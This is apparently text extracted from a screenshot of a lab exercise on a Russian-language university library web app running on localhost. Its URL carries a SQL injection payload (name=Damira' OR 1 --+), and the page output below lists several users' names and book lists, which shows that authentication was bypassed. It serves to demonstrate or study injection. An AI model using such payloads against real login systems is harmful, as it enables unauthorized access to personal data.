 Библиотека АУЭС
localhost/?name=Damira' OR 1 --+ &password=password123
AUES
Since 1975
Ваше имя: Damira
Ваша фамилия: Zhumakanova
Ваш статус: Пользователь
Доступные для Вас книги:
Михаил Булгаков: "Мастер и Маргарита."
Лев Толстой: "Война и мир."
Ильиф и Петров: "Двенадцать стульев."
Лев Толстой: "Анна Каренина."
Габриэль Гарсиа Маркес: "Сто лет одиночества."
Лев Толстой: "Хаджи-Мурат."
Теодор Драйзер: "Американская трагедия."
Роберт Льюис Стивенсон: "Остров сокровищ."
Ваше имя: Egor
Ваша фамилия: Melnikov
Ваш статус: Пользователь
Доступные для Вас книги: